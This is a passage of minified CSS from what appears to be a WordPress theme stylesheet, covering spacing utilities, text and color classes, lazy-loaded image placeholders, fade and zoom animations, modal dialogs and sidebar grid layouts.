xxl-8{margin-right:3.25rem!important}.mb-xxxxl-8,.my-xxxxl-8{margin-bottom:3.25rem!important}.ml-xxxxl-8,.mx-xxxxl-8{margin-left:3.25rem!important}.m-xxxxl-9{margin:5.25rem!important}.mt-xxxxl-9,.my-xxxxl-9{margin-top:5.25rem!important}.mr-xxxxl-9,.mx-xxxxl-9{margin-right:5.25rem!important}.mb-xxxxl-9,.my-xxxxl-9{margin-bottom:5.25rem!important}.ml-xxxxl-9,.mx-xxxxl-9{margin-left:5.25rem!important}.p-xxxxl-0{padding:0!important}.pt-xxxxl-0,.py-xxxxl-0{padding-top:0!important}.pr-xxxxl-0,.px-xxxxl-0{padding-right:0!important}.pb-xxxxl-0,.py-xxxxl-0{padding-bottom:0!important}.pl-xxxxl-0,.px-xxxxl-0{padding-left:0!important}.p-xxxxl-1{padding:.25rem!important}.pt-xxxxl-1,.py-xxxxl-1{padding-top:.25rem!important}.pr-xxxxl-1,.px-xxxxl-1{padding-right:.25rem!important}.pb-xxxxl-1,.py-xxxxl-1{padding-bottom:.25rem!important}.pl-xxxxl-1,.px-xxxxl-1{padding-left:.25rem!important}.p-xxxxl-2{padding:.375rem!important}.pt-xxxxl-2,.py-xxxxl-2{padding-top:.375rem!important}.pr-xxxxl-2,.px-xxxxl-2{padding-right:.375rem!important}.pb-xxxxl-2,.py-xxxxl-2{padding-bottom:.375rem!important}.pl-xxxxl-2,.px-xxxxl-2{padding-left:.375rem!important}.p-xxxxl-3{padding:.5rem!important}.pt-xxxxl-3,.py-xxxxl-3{padding-top:.5rem!important}.pr-xxxxl-3,.px-xxxxl-3{padding-right:.5rem!important}.pb-xxxxl-3,.py-xxxxl-3{padding-bottom:.5rem!important}.pl-xxxxl-3,.px-xxxxl-3{padding-left:.5rem!important}.p-xxxxl-4{padding:.75rem!important}.pt-xxxxl-4,.py-xxxxl-4{padding-top:.75rem!important}.pr-xxxxl-4,.px-xxxxl-4{padding-right:.75rem!important}.pb-xxxxl-4,.py-xxxxl-4{padding-bottom:.75rem!important}.pl-xxxxl-4,.px-xxxxl-4{padding-left:.75rem!important}.p-xxxxl-5{padding:1rem!important}.pt-xxxxl-5,.py-xxxxl-5{padding-top:1rem!important}.pr-xxxxl-5,.px-xxxxl-5{padding-right:1rem!important}.pb-xxxxl-5,.py-xxxxl-5{padding-bottom:1rem!important}.pl-xxxxl-5,.px-xxxxl-5{padding-left:1rem!important}.p-xxxxl-6{padding:1.5rem!important}.pt-xxxxl-6,.py-xxxxl-6{padding-top:1.5rem!important}.pr-xxxxl-6,.px-xxxxl-6{padding-right:1.5rem!important}.pb-xxxxl-6,.py-xxxxl-6{padding-bottom:1.5rem!important}.pl-xxxxl-6,.px-xxxxl-6{padding-left:1.5rem!important}.p-xxxxl-7{padding:2rem!important}.pt-xxxxl-7,.py-xxxxl-7{padding-top:2rem!important}.pr-xxxxl-7,.px-xxxxl-7{padding-right:2rem!important}.pb-xxxxl-7,.py-xxxxl-7{padding-bottom:2rem!important}.pl-xxxxl-7,.px-xxxxl-7{padding-left:2rem!important}.p-xxxxl-8{padding:3.25rem!important}.pt-xxxxl-8,.py-xxxxl-8{padding-top:3.25rem!important}.pr-xxxxl-8,.px-xxxxl-8{padding-right:3.25rem!important}.pb-xxxxl-8,.py-xxxxl-8{padding-bottom:3.25rem!important}.pl-xxxxl-8,.px-xxxxl-8{padding-left:3.25rem!important}.p-xxxxl-9{padding:5.25rem!important}.pt-xxxxl-9,.py-xxxxl-9{padding-top:5.25rem!important}.pr-xxxxl-9,.px-xxxxl-9{padding-right:5.25rem!important}.pb-xxxxl-9,.py-xxxxl-9{padding-bottom:5.25rem!important}.pl-xxxxl-9,.px-xxxxl-9{padding-left:5.25rem!important}.m-xxxxl-auto{margin:auto!important}.mt-xxxxl-auto,.my-xxxxl-auto{margin-top:auto!important}.mr-xxxxl-auto,.mx-xxxxl-auto{margin-right:auto!important}.mb-xxxxl-auto,.my-xxxxl-auto{margin-bottom:auto!important}.ml-xxxxl-auto,.mx-xxxxl-auto{margin-left:auto!important}}.text-monospace{font-family:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}.text-justify{text-align:justify!important}.text-nowrap{white-space:nowrap!important}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.text-left{text-align:left!important}.text-right{text-align:right!important}.text-center{text-align:center!important}@media (min-width:576px){.text-sm-left{text-align:left!important}.text-sm-right{text-align:right!important}.text-sm-center{text-align:center!important}}@media (min-width:768px){.text-md-left{text-align:left!important}.text-md-right{text-align:right!important}.text-md-center{text-align:center!important}}@media (min-width:992px){.text-lg-left{text-align:left!important}.text-lg-right{text-align:right!important}.text-lg-center{text-align:center!important}}@media (min-width:1200px){.text-xl-left{text-align:left!important}.text-xl-right{text-align:right!important}.text-xl-center{text-align:center!important}}@media (min-width:1400px){.text-xxl-left{text-align:left!important}.text-xxl-right{text-align:right!important}.text-xxl-center{text-align:center!important}}@media (min-width:1600px){.text-xxxl-left{text-align:left!important}.text-xxxl-right{text-align:right!important}.text-xxxl-center{text-align:center!important}}@media (min-width:1900px){.text-xxxxl-left{text-align:left!important}.text-xxxxl-right{text-align:right!important}.text-xxxxl-center{text-align:center!important}}.text-lowercase{text-transform:lowercase!important}.text-uppercase{text-transform:uppercase!important}.text-capitalize{text-transform:capitalize!important}.font-weight-light{font-weight:300!important}.font-weight-normal{font-weight:400!important}.font-weight-bold{font-weight:700!important}.font-weight-bolder{font-weight:900!important}.font-italic{font-style:italic!important}.text-white{color:#fff!important}.text-primary{color:#4256d6!important}a.text-primary:hover,a.text-primary:focus{color:#293dbc!important}.text-secondary{color:#757575!important}a.text-secondary:hover,a.text-secondary:focus{color:#5c5c5c!important}.text-success{color:#23d160!important}a.text-success:hover,a.text-success:focus{color:#1ca54c!important}.text-info{color:#17a2b8!important}a.text-info:hover,a.text-info:focus{color:#117a8b!important}.text-warning{color:#ffdd57!important}a.text-warning:hover,a.text-warning:focus{color:#ffd324!important}.text-error{color:#ff3860!important}a.text-error:hover,a.text-error:focus{color:#ff0537!important}.text-light{color:#f7f7f7!important}a.text-light:hover,a.text-light:focus{color:#dedede!important}.text-dark{color:#242424!important}a.text-dark:hover,a.text-dark:focus{color:#0b0b0b!important}.text-facebook{color:#3b5999!important}a.text-facebook:hover,a.text-facebook:focus{color:#2d4474!important}.text-twitter{color:#00aff0!important}a.text-twitter:hover,a.text-twitter:focus{color:#008abd!important}.text-body{color:var(--text-color)!important}.text-muted{color:#9e9e9e!important}.text-black-50{color:rgba(0,0,0,.5)!important}.text-white-50{color:rgba(255,255,255,.5)!important}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.visible{visibility:visible!important}.invisible{visibility:hidden!important}.svq-overlay{--primary-overlay:linear-gradient(-134deg,var(--primary-color) 0%,var(--primary-dark-color) 100%)}.svq-overlay:before{content:'';position:absolute;top:0;right:0;bottom:0;left:0;z-index:1;opacity:.45;transition:opacity .3s;pointer-events:none}.svq-overlay--primary.svq-overlay:before{background:var(--svq-color-primary)}.svq-overlay--red.svq-overlay:before{background:var(--svq-color-red)}.svq-overlay--pink.svq-overlay:before{background:var(--svq-color-pink)}.svq-overlay--purple.svq-overlay:before{background:var(--svq-color-purple)}.svq-overlay--indigo.svq-overlay:before{background:var(--svq-color-indigo)}.svq-overlay--blue.svq-overlay:before{background:var(--svq-color-blue)}.svq-overlay--cyan.svq-overlay:before{background:var(--svq-color-cyan)}.svq-overlay--teal.svq-overlay:before{background:var(--svq-color-teal)}.svq-overlay--green.svq-overlay:before{background:var(--svq-color-green)}.svq-overlay--lime.svq-overlay:before{background:var(--svq-color-lime)}.svq-overlay--yellow.svq-overlay:before{background:var(--svq-color-yellow)}.svq-overlay--orange.svq-overlay:before{background:var(--svq-color-orange)}.svq-overlay--brown.svq-overlay:before{background:var(--svq-color-brown)}.svq-overlay--black.svq-overlay:before{background:var(--svq-color-black)}.svq-overlay--no-opacity:before{opacity:1!important}.svq-overlay--bottom.svq-overlay:before{background-image:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,0) 50%,black 100%)}.svq-overlay--top-bottom.svq-overlay:before{background-image:linear-gradient(-180deg,rgba(0,0,0,.75) 0%,rgba(0,0,0,.1) 27%,rgba(0,0,0,.1) 37%,rgba(0,0,0,.96) 100%)}.letter-spacing-1{letter-spacing:1px!important}.letter-spacing-2{letter-spacing:2px!important}.letter-spacing-3{letter-spacing:3px!important}.letter-spacing-4{letter-spacing:4px!important}.svq-progressive{position:relative;z-index:0;width:100%;height:100%;margin:0 auto;display:block;overflow:hidden}.svq-progressive__placeholder-image{position:absolute;top:0;left:0;width:100%;height:100%;background-color:var(--light-color);z-index:1;-webkit-transition:background-color .3s;-o-transition:background-color .3s;transition:background-color .3s;overflow:hidden}.svq-progressive__placeholder-image>a:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;z-index:1;-webkit-transition:var(--transitionTF) var(--transitionDuration);-o-transition:var(--transitionTF) var(--transitionDuration);transition:var(--transitionTF) var(--transitionDuration);pointer-events:none}.svq-progressive__placeholder-image>a:hover:before{background:rgba(0,0,0,.1)}html.svq-darkmode .svq-progressive__placeholder-image>a:hover:before{background:rgba(255,255,255,.1)}.svq-progressive__image{-webkit-transform:scale(1.05);-ms-transform:scale(1.05);transform:scale(1.05);-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;-o-transition-property:transform;transition-property:transform;transition-property:transform , -webkit-transform;-webkit-transition-duration:.5s;-o-transition-duration:.5s;transition-duration:.5s;-webkit-transition-timing-function:cubic-bezier(.694,0,.335,1);-o-transition-timing-function:cubic-bezier(.694,0,.335,1);transition-timing-function:cubic-bezier(.694,0,.335,1);-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;width:100%;height:100%;position:absolute;top:0;left:0}.entry-content .svq-progressive__image{width:100%}.svq-progressive__placeholder-video{position:absolute;top:0;left:0;width:100%;height:100%;z-index:1}.svq-progressive__placeholder-video iframe{width:100%;height:100%}.svq-progressive__placeholder-video .lazy-video-loaded{opacity:1}.svq-image__link{display:block;height:100%}.lazy-is-loading{position:relative}.lazy-is-loaded{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none}.lazy-is-loading + .svq-img-loader, img.lazy:not(.lazy-is-loaded) + .svq-img-loader {position:absolute;display:block;top:50%;left:50%;width:18px;height:18px;margin-top:-9px;margin-left:-9px;border-radius:50%;-webkit-animation:icon-loading 1s infinite linear;animation:icon-loading 1s infinite linear;z-index:20}.lazy-is-loading + .svq-img-loader:before, img.lazy:not(.lazy-is-loaded) + .svq-img-loader:before {font-family:'icomoon'!important;content:"\e913";font-size:18px;line-height:1;display:block}.no-js .svq-img-loader{display:none!important}figure{display:block}.placeholder-el{position:relative;width:100%;height:100%;line-height:0;display:block;overflow:hidden}.placeholder-el:not(.el-loaded) {background:var(--light-color)}.wp-block-image .placeholder-el{display:block}img.lazy:not(.lazy-is-loaded) + .svq-img-loader:after {display:none}html:not(.no-js) img.lazy {opacity:0;-webkit-transition-property:opacity , -webkit-transform;transition-property:opacity , -webkit-transform;-o-transition-property:opacity , transform;transition-property:opacity , transform;transition-property:opacity , transform , -webkit-transform;-webkit-transition-duration:.5s;-o-transition-duration:.5s;transition-duration:.5s;-webkit-transition-timing-function:cubic-bezier(.694,0,.335,1);-o-transition-timing-function:cubic-bezier(.694,0,.335,1);transition-timing-function:cubic-bezier(.694,0,.335,1)}html:not(.no-js) img.lazy-is-loaded {opacity:1}html.safari:not(.no-js) .elementor-tab-content img.lazy.lazy-is-loading,
html.safari:not(.no-js) .jet-tabs__content img.lazy.lazy-is-loading {opacity:1}.placeholder-el[data-svq-align="none"] img{margin:0}.placeholder-el[data-svq-align="center"] img{margin:0}.placeholder-el[data-svq-align="center"].el-loaded{width:100%;display:block;background:transparent}.placeholder-el[data-svq-align="center"].el-loaded img{margin-left:auto;margin-right:auto}.placeholder-el[data-svq-align="left"]{width:auto;float:left;margin:5px var(--el-spacing) var(--el-spacing) 0}[dir="rtl"] .placeholder-el[data-svq-align="left"]{float:right;margin:5px 0 var(--el-spacing) var(--el-spacing)}.placeholder-el[data-svq-align="left"] img{margin:0}.placeholder-el[data-svq-align="right"]{width:auto;float:right;margin:5px 0 var(--el-spacing) var(--el-spacing)}[dir="rtl"] .placeholder-el[data-svq-align="right"]{float:left;margin:5px var(--el-spacing) var(--el-spacing) 0}.placeholder-el[data-svq-align="right"] img{margin:0}.no-js .svq-media-image noscript{display:block;position:absolute;top:0;left:0;width:100%;height:100%;margin:auto;box-sizing:border-box}.no-js .svq-media-image noscript .skip-lazy{width:100%;-webkit-transition:opacity .9s cubic-bezier(.694,0,.335,1);transition:opacity .9s cubic-bezier(.694,0,.335,1);-o-object-fit:cover;object-fit:cover;-o-object-position:50% 25%;object-position:50% 25%;height:100%}.no-js .svq-gallery-grid noscript{display:block;position:absolute;top:0;left:0;width:100%;height:100%;margin:auto;box-sizing:border-box}.no-js .svq-gallery-grid noscript .skip-lazy{width:100%;-webkit-transition:opacity .9s cubic-bezier(.694,0,.335,1);transition:opacity .9s cubic-bezier(.694,0,.335,1);-o-object-fit:cover;object-fit:cover;-o-object-position:50% 25%;object-position:50% 25%;height:100%}@keyframes spinAround {
  from {
    transform: rotate(0deg); }
  to {
    transform: rotate(359deg); } }body{-webkit-backface-visibility:hidden}.animated{-webkit-animation-duration:calc(.75s);animation-duration:calc(.75s);-webkit-animation-fill-mode:both;animation-fill-mode:both}.animated.infinite{animation-iteration-count:infinite}.animated.hinge{-webkit-animation-duration: calc( 0.75s * 2);animation-duration: calc( 0.75s * 2)}.animated.bounceIn,.animated.bounceOut{-webkit-animation-duration: calc( 0.75s * 0.75);animation-duration: calc( 0.75s * 0.75)}.animated.flipOutX,.animated.flipOutY{-webkit-animation-duration: calc( 0.75s * 0.75);animation-duration: calc( 0.75s * 0.75)}@-webkit-keyframes fadeIn {
  0% {
    opacity: 0; }
  100% {
    opacity: 1; } }@keyframes fadeIn {
  0% {
    opacity: 0; }
  100% {
    opacity: 1; } }.fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn}@-webkit-keyframes fadeInDown {
  0% {
    opacity: 0;
    -webkit-transform: translateY(-20px); }
  100% {
    opacity: 1;
    -webkit-transform: translateY(0); } }@keyframes fadeInDown {
  0% {
    opacity: 0;
    transform: translateY(-20px); }
  100% {
    opacity: 1;
    transform: translateY(0); } }.fadeInDown{-webkit-animation-name:fadeInDown;animation-name:fadeInDown}@-webkit-keyframes fadeInDownBig {
  0% {
    opacity: 0;
    -webkit-transform: translateY(-2000px); }
  100% {
    opacity: 1;
    -webkit-transform: translateY(0); } }@keyframes fadeInDownBig {
  0% {
    opacity: 0;
    transform: translateY(-2000px); }
  100% {
    opacity: 1;
    transform: translateY(0); } }.fadeInDownBig{-webkit-animation-name:fadeInDownBig;animation-name:fadeInDownBig}@-webkit-keyframes fadeInUp {
  0% {
    opacity: 0;
    -webkit-transform: translateY(20px); }
  100% {
    opacity: 1;
    -webkit-transform: translateY(0); } }@keyframes fadeInUp {
  0% {
    opacity: 0;
    transform: translateY(20px); }
  100% {
    opacity: 1;
    transform: translateY(0); } }.fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp}@-webkit-keyframes zoomIn {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3); }
  50% {
    opacity: 1; } }@keyframes zoomIn {
  0% {
    opacity: 0;
    transform: scale3d(0.3, 0.3, 0.3); }
  50% {
    opacity: 1; } }.zoomIn{-webkit-animation-name:zoomIn;animation-name:zoomIn}.aspect-ratio-placeholder-fill{padding-bottom:100%}.aspect-ratio-16-9,.svq-article--list-card .post-thumbnail-wide .svq-gallery--view-1 .svq-gallery__image-wrapp{padding-bottom:56.25%}.aspect-ratio-3-2{padding-bottom:66.66667%}.aspect-ratio-4-3{padding-bottom:75%}.aspect-ratio-1-1{padding-bottom:100%}.aspect-ratio-3-4{padding-bottom:133.33333%}.aspect-ratio-2-3{padding-bottom:150%}.wp-block-image.is-floated figure{float:none;margin-left:auto;margin-right:auto;max-width: calc(var(--container-xl) / 2.2)}@media (min-width:1200px){.wp-block-image.is-floated figure{max-width: calc(var(--container-xl) / 2.2)}.wp-block-image.is-floated figure.alignright{float:right}[dir="rtl"] .wp-block-image.is-floated figure.alignright{float:left}.wp-block-image.is-floated figure.alignleft{position:relative;float:left}[dir="rtl"] .wp-block-image.is-floated figure.alignleft{float:right}.svq-tpl-sr .wp-block-image.is-floated figure.alignright,.svq-tpl-srr .wp-block-image.is-floated figure.alignright{margin-right:auto}.svq-tpl-sl .wp-block-image.is-floated figure.alignleft,.svq-tpl-sll .wp-block-image.is-floated figure.alignleft{margin-left:auto}.svq-tpl-slr .wp-block-image.is-floated figure.alignright{margin-right:auto}.svq-tpl-slr .wp-block-image.is-floated figure.alignleft{margin-left:auto}.svq-tpl-sr .wp-block-image.is-floated figure.alignleft{margin-right:var(--el-spacing)}[dir="rtl"] .svq-tpl-sr .wp-block-image.is-floated figure.alignleft{margin-left:var(--el-spacing);margin-right:0}}@media (min-width:1600px){.svq-tpl-sr .wp-block-image.is-floated figure.alignleft{margin-left: calc((var(--container-xl) / 5.7) * -1)}[dir="rtl"] .svq-tpl-sr .wp-block-image.is-floated figure.alignleft{margin-right: calc((var(--container-xl) / 5.7) * -1)}}@media (min-width:1200px){.svq-tpl-sr .wp-block-image.is-floated figure.alignright{margin-left:var(--el-spacing)}[dir="rtl"] .svq-tpl-sr .wp-block-image.is-floated figure.alignright{margin-right:var(--el-spacing);margin-left:0}.svq-tpl-sl .wp-block-image.is-floated figure.alignright{margin-left:var(--el-spacing)}[dir="rtl"] .svq-tpl-sl .wp-block-image.is-floated figure.alignright{margin-right:var(--el-spacing);margin-left:0}}@media (min-width:1600px){.svq-tpl-sl .wp-block-image.is-floated figure.alignright{margin-right: calc((var(--container-xl) / 5.7) * -1)}[dir="rtl"] .svq-tpl-sl .wp-block-image.is-floated figure.alignright{margin-left: calc((var(--container-xl) / 5.7) * -1)}}@media (min-width:1200px){.svq-tpl-sl .wp-block-image.is-floated figure.alignleft{margin-right:var(--el-spacing)}[dir="rtl"] .svq-tpl-sl .wp-block-image.is-floated figure.alignleft{margin-left:var(--el-spacing);margin-right:0}}@media (min-width:992px){.svq-body-section:not(.svq-tpl-no-side) .svq-floated__image.svq-floated__image--left, .svq-body-section:not(.svq-tpl-no-side) .svq-floated__image.svq-floated__image--right {width:100%;margin:0}}@media (min-width:1600px){.svq-tpl-srr .wp-block-image.is-floated figure.alignleft{margin-right:var(--el-spacing);margin-left: calc((var(--container-xl) / 5.7) * -1)}.svq-tpl-sll .wp-block-image.is-floated figure.alignright{margin-left:var(--el-spacing);margin-right: calc((var(--container-xl) / 5.7) * -1)}[dir="rtl"] .svq-tpl-sll .wp-block-image.is-floated figure.alignright{margin-right:var(--el-spacing);margin-left: calc((var(--container-xl) / 5.7) * -1)}}@media (min-width:1200px){.svq-tpl-no-side.svq-content--small .wp-block-image.is-floated figure.alignleft{margin-right:var(--el-spacing);margin-left: calc((var(--container-xl) / 5.7) * -1)}[dir="rtl"] .svq-tpl-no-side.svq-content--small .wp-block-image.is-floated figure.alignleft{margin-left:var(--el-spacing);margin-right: calc((var(--container-xl) / 5.7) * -1)}.svq-tpl-no-side.svq-content--small .wp-block-image.is-floated figure.alignright{margin-left:var(--el-spacing);margin-right: calc((var(--container-xl) / 5.7) * -1)}[dir="rtl"] .svq-tpl-no-side.svq-content--small .wp-block-image.is-floated figure.alignright{margin-right:var(--el-spacing);margin-left: calc((var(--container-xl) / 5.7) * -1)}.svq-tpl-no-side.svq-content--large .wp-block-image.is-floated figure.alignleft{margin-right:var(--el-spacing)}}@media (min-width:1600px){.svq-tpl-no-side.svq-content--large .wp-block-image.is-floated figure.alignleft{margin-left: calc((var(--container-xl) / 5.7) * -1)}}@media (min-width:1200px){.svq-tpl-no-side.svq-content--large .wp-block-image.is-floated figure.alignright{margin-left:var(--el-spacing)}}@media (min-width:1600px){.svq-tpl-no-side.svq-content--large .wp-block-image.is-floated figure.alignright{margin-right: calc((var(--container-xl) / 5.7) * -1)}}.has-float-label{display:block;position:relative}.has-float-label .label-control{position:absolute;left:0;top:-.8rem;cursor:text;opacity:1;transition:all .2s;display:inline-flex;align-items:center;height:3rem;padding:.5rem .75rem;font-size:var(--font-size-xs);line-height:1.64;color:#616161}.has-float-label select{-webkit-appearance:none;-moz-appearance:none;appearance:none}.has-float-label textarea{width:100%}.has-float-label input,.has-float-label select,.has-float-label textarea{padding-top:1.5rem}.has-float-label input::placeholder,.has-float-label select::placeholder,.has-float-label textarea::placeholder{opacity:1;transition:all .2s;padding-top:.5rem}.has-float-label input:placeholder-shown:not(:focus)::placeholder, .has-float-label select:placeholder-shown:not(:focus)::placeholder, .has-float-label textarea:placeholder-shown:not(:focus)::placeholder {opacity:0}.has-float-label input:placeholder-shown:not(:focus) + .label-control, .has-float-label select:placeholder-shown:not(:focus) + .label-control, .has-float-label textarea:placeholder-shown:not(:focus) + .label-control {top:0;opacity:.7;font-size:.938rem;font-weight:400}.has-float-label input:focus,.has-float-label select:focus,.has-float-label textarea:focus{padding-top:1.5rem}.has-float-label select{padding-right:1em;background:url(data:image/svg+xml;charset=utf8,%3Csvg\ xmlns=\'http://www.w3.org/2000/svg\'\ viewBox=\'0\ 0\ 4\ 5\'%3E%3Cpath\ fill=\'%23333\'\ d=\'M2\ 0L0\ 2h4zm0\ 5L0\ 3h4z\'/%3E%3C/svg%3E) no-repeat right .5em bottom .25em;background-size:8px 10px}.sticky-parent{height:400px;background:#ffc0cb;position:relative}.sticky-child.js-is-sticky{background-color:red}.sticky-child.js-is-sticky--change{height:50px}.sticky-child.js-is-stuck{background-color:green}@media print{*,*::before,*::after{text-shadow:none!important;box-shadow:none!important}a:not(.btn) {text-decoration:underline}abbr[title]::after{content:" (" attr(title) ")"}pre{white-space:pre-wrap!important}pre,blockquote{border:2px solid #9e9e9e;page-break-inside:avoid}thead{display:table-header-group}tr,img{page-break-inside:avoid}p,h2,h3{orphans:3;widows:3}h2,h3{page-break-after:avoid}@page {
    size: a3; }body{min-width:992px!important}.container{min-width:992px!important}.navbar{display:none}.badge{border:2px solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered th,.table-bordered td{border:1px solid #e0e0e0!important}.table-dark{color:inherit}.table-dark th,.table-dark td,.table-dark thead th,.table-dark tbody+tbody{border-color:#e0e0e0}.table .thead-dark th{color:inherit;border-color:#e0e0e0}}.modal-open{overflow:hidden}.modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;display:none;overflow:hidden;outline:0}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal-dialog{position:relative;width:auto;margin:.5rem;pointer-events:none}.modal-dialog-centered{display:flex;align-items:center;min-height: calc(100% - (0.5rem * 2))}.modal-dialog-centered::before{display:block;height: calc(100vh - (0.5rem * 2));content:""}.modal-content{position:relative;display:flex;flex-direction:column;width:100%;pointer-events:auto;background-color:var(--body-bg-color);background-clip:padding-box;border-radius:.3rem;outline:0;box-shadow:4px 6px 26px 0 rgba(0,0,0,.1)}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:var(--light-color)}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:.8}.modal-header{display:flex;align-items:flex-start;justify-content:space-between;padding:1rem 1rem;border-top-left-radius:.3rem;border-top-right-radius:.3rem}.modal-header .close{padding:1rem 1rem;margin:-1rem 1rem -1rem 1rem -1rem 1rem auto}.modal-title{margin-bottom:0;line-height:1.64}.modal-body{position:relative;flex:1 1 auto;padding:1rem}.modal-footer{display:flex;align-items:center;justify-content:flex-end;padding:1rem;border-top:2px solid #eee}.modal-footer > :not(:first-child) {margin-left:.25rem}.modal-footer > :not(:last-child) {margin-right:.25rem}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:576px){.modal-dialog{max-width:500px;margin:1.75rem auto}.modal-dialog-centered{min-height: calc(100% - (1.75rem * 2))}.modal-dialog-centered::before{height: calc(100vh - (1.75rem * 2))}.modal-sm{max-width:300px}}@media (min-width:992px){.modal-lg{max-width:800px}}@media (min-width:768px){.svq-body-section:not(.svq-tpl-no-side) .svq-site-content {display:-ms-grid;display:grid;-ms-grid-rows:auto auto 1fr;grid-template-rows:auto auto 1fr;-ms-grid-columns:1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr;grid-template-columns:repeat(12,8.33333%)}}@media (min-width:1200px){.svq-body-section:not(.svq-tpl-no-side) .svq-site-content {-ms-grid-rows:1fr;grid-template-rows:1fr}}.svq-body-section.svq-tpl-srr .svq-panel,.svq-body-section.svq-tpl-srr .svq-panel-slider,.svq-body-section.svq-tpl-srr .svq-media-slider--featured,.svq-body-section.svq-tpl-sll .svq-panel,.svq-body-section.svq-tpl-sll .svq-panel-slider,.svq-body-section.svq-tpl-sll .svq-media-slider--featured,.svq-body-section.svq-tpl-slr .svq-panel,.svq-body-section.svq-tpl-slr .svq-panel-slider,.svq-body-section.svq-tpl-slr .svq-media-slider--featured,.svq-body-section.svq-tpl-sl .svq-panel,.svq-body-section.svq-tpl-sl .svq-panel-slider,.svq-body-section.svq-tpl-sl .svq-media-slider--featured,.svq-body-section.svq-tpl-sr .svq-panel,.svq-body-section.svq-tpl-sr .svq-panel-slider,.svq-body-section.svq-tpl-sr .svq-media-slider--featured{-ms-grid-column:1;grid-column-start:1;-ms-grid-column-span:12;grid-column-end:13;-ms-grid-row:1;grid-row-start:1;-ms-grid-row-span:0;grid-row-end:1}@media (min-width:768px){.svq-body-section.svq-tpl-sr .svq-main-page{-ms-grid-column:1;grid-column-start:1;-ms-grid-column-span:12;grid-column-end:13;-ms-grid-row:2;grid-row-start:2;-ms-grid-row-span:0;grid-row-end:2}}@media (min-width:992px){.svq-body-section.svq-tpl-sr .svq-main-page{-ms-grid-column:1;grid-column-start:1;-ms-grid-column-span:8;grid-column-end:9;-ms-grid-row:2;grid-row-start:2;-ms-grid-row-span:2;grid-row-end:4;padding-right:20px}[dir="rtl"] .svq-body-section.svq-tpl-sr .svq-main-page{padding-left:20px;padding-right:0}}@media (min-width:1200px){.svq-body-section.svq-tpl-sr .svq-main-page{-ms-grid-column:1;grid-column-start:1;-ms-grid-column-span:8;grid-column-end:9;-ms-grid-row:2;grid-row-start:2;-ms-grid-row-span:0;grid-row-end:2}}@media (min-width:768px){.svq-body-section.svq-tpl-sr .svq-sidebar-page.primary-sidebar{-ms-grid-column:1;grid-column-start:1;-ms-grid-column-span:12;grid-column-end:13;-ms-grid-row:3;grid-row-start:3;-ms-grid-row-span:0;grid-row-end:3}}@media (min-width:992px){.svq-body-section.svq-tpl-sr .svq-sidebar-page.primary-sidebar{-ms-grid-column:9;grid-column-start:9;-ms-grid-column-span:4;grid-column-end:13;-ms-grid-row:2;grid-row-start:2;-ms-grid-row-span:0;grid-row-end:2;padding-left:20px}[dir="rtl"] .svq-body-section.svq-tpl-sr .svq-sidebar-page.primary-sidebar{padding-right:20px;padding-left:0}}@media (min-width:1200px){.svq-body-section.svq-tpl-sr .svq-sidebar-page.primary-sidebar{-ms-grid-column:9;grid-column-start:9;-ms-grid-column-span:4;grid-column-end:13;-ms-grid-row:2;grid-row-start:2;-ms-grid-row-span:0;grid-row-end:2}}@media (min-width:768px){.svq-body-section.svq-tpl-sl .svq-main-page{-ms-grid-column:1;grid-column-start:1;-ms-grid-column-span:12;grid-column-end:13;-ms-grid-row:2;grid-row-start:2;-ms-grid-row-span:0;grid-row-end:2}}@media (min-width:992px){.svq-body-section.svq-tpl-sl .svq-main-page{-ms-grid-column:5;grid-column-start:5;-ms-grid-column-span:8;grid-column-end:13;-ms-grid-row:2;grid-row-start:2;-ms-grid-row-span:2;grid-row-end:4;padding-left:20px;padding-right:0}[dir="rtl"] .svq-body-section.svq-tpl-sl .svq-main-page{padding-right:20px;padding-left:0}}@media (min-width:1200px){.svq-body-section.svq-tpl-sl .svq-main-page{-ms-grid-column:5;grid-column-start:5;-ms-grid-column-span:8;grid-column-end:13;-ms-grid-row:2;grid-row-start:2;-ms-grid-row-span:0;grid-row-end:2}}@media (min-width:768px){.svq-body-section.svq-tpl-sl .svq-sidebar-page.primary-sidebar{-ms-grid-column:1;grid-column-start:1;-ms-grid-column-span:12;grid-column-end:13;-ms-grid-row:3;grid-row-start:3;-ms-grid-row-span:0;grid-row-end:3}}@media (min-width:992px){.svq-body-section.svq-tpl-sl .svq-sidebar-page.primary-sidebar{-ms-grid-column:1;grid-column-start:1;-ms-grid-column-span:4;grid-column-end:5;-ms-grid-row:2;grid-row-start:2;-ms-grid-row-span:0;grid-row-end:2;padding-right:20px}[dir="rtl"] .svq-body-section.svq-tpl-sl .svq-sidebar-page.primary-sidebar{padding-left:20px;padding-right:0}}@media (min-width:1200px){.svq-body-section.svq-tpl-sl .svq-sidebar-page.primary-sidebar{-ms-grid-column:1;grid-column-start:1;-ms-grid-column-span:4;grid-column-end:5;-ms-grid-row:2;grid-row-start:2;-ms-grid-row-span:0;grid-row-end:2}}@media (min-width:768px){.svq-body-section.svq-tpl-srr .svq-main-page{-ms-grid-column:1;grid-column-start:1;-ms-grid-column-span:12;grid-column-end:13;-ms-grid-row:2;grid-row-start:2;-ms-grid-row-span:0;grid-row-end:2}}@media (min-width:992px){.svq-body-section.svq-tpl-srr 